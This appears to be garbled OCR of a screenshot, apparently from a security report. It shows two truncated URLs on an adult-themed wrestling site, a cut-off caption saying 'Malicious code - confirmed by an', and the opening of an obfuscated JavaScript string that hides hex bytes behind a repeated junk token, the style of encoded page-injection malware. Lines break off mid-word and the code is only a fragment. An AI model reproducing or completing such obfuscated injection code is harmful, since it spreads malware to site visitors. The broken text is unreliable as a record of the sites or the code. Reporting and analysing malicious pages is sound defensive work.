
http://www.sexyfemalewrestling
ome.htm
http://www.sexyfemalewrestling
kens.htm
Malicious code - confirmed by an
var wsqWQBPps =
"cNRoPJdqz3ccNR
z65cNRoPJdqz20c
dqz68cNRoPJdqz7
Jdqz70cNRoPJdqz
oPJdqz33cNRoPJd
RoPJdqz2ecNRoPJ